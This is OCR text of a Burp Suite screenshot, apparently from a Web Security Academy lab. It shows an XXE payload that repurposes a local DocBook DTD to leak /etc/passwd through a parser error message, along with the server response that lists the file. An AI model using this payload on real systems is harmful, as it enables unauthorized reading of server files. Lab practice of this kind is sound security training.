 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
3
Send Cancel Burp AI
Target: https://0a5c00c803da9eae807f4945004d0096.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5c00c803da9eae807f4945004d0096.web-security-academy.net
3 Cookie: session=vpXunuuuKOCynbhPH9ppkqbsMHRt90iE
4 Content-Length: 433
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5c00c803da9eae807f4945004d0096.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5c00c803da9eae807f4945004d0096.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 <!ENTITY % ISOamso '
24 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
25 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;> ">
26 &#x25;eval;
27 &#x25;error;
28 '>
29 %local_dtd;
30 ]>
31 <stockCheck>
<productId>
1
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root
:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,
,
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,543 bytes | 210 millis
Event log (6) All issues (52)
Memory: 203.0MB
3 18°C
Partly cloudy
Search
M365
ENG
IN
21:10
11/11/2025